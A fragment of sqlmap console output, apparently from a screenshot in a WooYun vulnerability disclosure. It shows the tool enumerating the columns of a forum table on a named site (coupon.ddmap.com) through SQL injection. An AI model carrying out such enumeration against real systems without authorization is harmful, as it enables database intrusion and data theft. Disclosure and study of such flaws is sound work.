 管理员: SQLMAP
[19:22:48] [INFO] retrieved: int
[19:22:49] [INFO] retrieved: af_pid
[19:22:49] [INFO] retrieved: int
Database: city
Table: ACT_FORUM
[5 columns]
+------------+---------+
| Column     | Type    |
+------------+---------+
| AF_ID      | int     |
| af_isvalid | char    |
| af_name    | varchar |
| af_order   | int     |
| af_pid     | int     |
+------------+---------+
[19:22:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[19:22:49] [INFO] fetched data logged to text files under 'C:\
r\.sqlmap\output\coupon.ddmap.com'
[*] shutting down at 19:22:49
C:\Python27\sqlmap>_
76
www.wooyun.org